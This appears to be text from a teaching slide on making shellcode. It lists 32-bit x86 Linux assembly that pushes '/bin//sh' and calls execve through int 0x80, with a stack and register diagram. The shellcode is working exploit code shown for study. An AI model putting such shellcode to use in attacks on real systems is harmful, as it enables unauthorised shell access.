 02 Shellcode
• Making Shellcode
xor eax,eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
mov ecx,eax
mov edx,eax
mov al,0xb
int 0x80
Syscall !
0x6e69622f
0x68732f2f
0
some_value
some_value
Stack
ebx = esp
eax = 0xb
ebx = esp
ecx = 0
edx = 0